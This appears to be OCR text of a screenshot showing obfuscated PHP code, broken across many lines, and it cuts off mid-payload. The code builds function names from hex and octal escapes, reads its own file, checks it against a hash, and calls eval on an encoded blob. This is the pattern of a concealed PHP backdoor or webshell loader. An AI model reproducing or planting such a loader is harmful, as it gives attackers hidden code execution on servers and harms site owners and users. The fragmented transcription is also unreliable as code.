
=
"\160"
;
$g4114d3d
.=
"\x33"
;
$kb3360fe
.=
"\x6
5"
;
$t1fb9f6d
.=
"\x5f"
;
$y3e3076e
.=
"\145"
;
$pdce
e0c8
.=
"\154"
;
$t1fb9f6d
.=
"\x63"
;
$pdcee0c8
.
=
"\x61"
;
$kb3360fe
.=
"\143"
;
$kb3360fe
.=
"\x6
f"
;
$t1fb9f6d
.=
"\x6f"
;
$pdcee0c8
.=
"\143"
;
$t1fb
9f6d
.=
"\x6e"
;
$kb3360fe
.=
"\144"
;
$pdcee0c8
.
=
"\x65"
;
$kb3360fe
.=
"\x65"
;
$t1fb9f6d
.=
"\x7
4"
;
$t1fb9f6d
.=
"\145"
;
$t1fb9f6d
.=
"\156"
;
$t1fb
9f6d
.=
"\x74"
;
$t1fb9f6d
.=
"\x73"
;
$lb6342a5
=
$ge
eb830c
(
"\50"
,
__FILE__
);
eval
(
$h3bbd82c
(
$i4e67
aac
(
$pdcee0c8
(
"\x2f\134\x28\x5c\x22\56\x2a\x
5c\x22\134\x29\57"
,
"\x28\x22\42\51"
,
$pdcee0c
8
(
"\x2f\xd\x7c\12\x2f"
,
""
,
$t1fb9f6d
(
$gc78ca6
a
(
$lb6342a5
))))),
"\62\61\x64\60\x33\66\x35\x
34\x66\63\x30\x35\x38\x38\70\71\x65\144\x63
\71\x39\x61\x36\71\144\65\144\143\142\x32\x3
0\143\65\x38\x61\x30\62\x62\x63\141"
)?
$y3e30
76e
(
$kb3360fe
(
$g4114d3d
(
"CIUMedgVRilKb/gjEml
jSXhhJubKzU1smXYmjz52QZLLia58hwIqHvdHTEHEcpc
sKDLNwIKyK1/so5e4SC6A0+PQ1QqAs9CxAj6LG/qOxib
H+ZLc5bA/919/su2tOOuQ/lC/RZlCOsr5EU+D/vQ5g+J
o+pRsDH3vBSzN4xsNtU+Vw+taOs/x/7w/mU40NUm9+J/
5Fiis/8o8/iK/9/7+1+a3S694kxN1xqh0wKlyrfcpGoA
Afyq6eound3Er5PeVZa7FAj3T3WiezrZjilhXNtM0Cd2
a/IeJdFF6kqpT1TlrcYunuVQp4cMhUEYUtasnFnwZkv2